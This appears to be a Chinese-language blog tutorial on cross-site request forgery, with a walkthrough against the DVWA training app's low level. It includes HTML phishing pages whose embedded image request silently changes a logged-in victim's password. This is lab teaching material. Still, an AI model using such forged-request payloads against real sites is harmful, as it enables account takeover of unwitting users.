一、CSRF概述

CSRF(跨站请求伪造),是一种对网站的恶意利用。在刚学习是会和跨站脚本(XSS)傻傻分不清,但是其实他与XSS非常不同,xss利用的是站点内被信任用户,而CSRF则通过伪造成信任用户请求受信任的网站。CSRF与XSS相比更不流行,因此防范的手段也会相对的少,因此相较于XSS漏洞更具有危险性。

二、CSRF原理

攻击者伪装成目标用户,利用目标用户的身份,以目标用户的名义执行非法操作

CSRF的攻击过程有一下两个重点

- 目标用户已经登录了网站,能够执行网站的功能

- 目标用户访问了攻击者构造的URL

三、DVWA实战演习

low级别



- 在更改密码时,url上很明显将操作给暴露了出来,修改的密码为123,因此我们可以利用这一点,建设简单的钓鱼网站

- 首先设置建立两个简单的钓鱼网站,分别为1.html、2.html

- 1.html

| <a href=”2.html”><img src=”http://39.108.239.195:81/vulnerabilities/csrf/?password_new=ahuapass&password_conf=ahuapass&Change=Change”>点击重试</a> |



- 2.html

| <h1>您好!您中毒了,请检查相关密码是否被更改</h1> |

- 受害者登场

当用户点击并且点击跳转后,密码即被更改



4.攻击方可通过“ahuapass”密码登录

牛的,正好在学习

🥳大佬dddd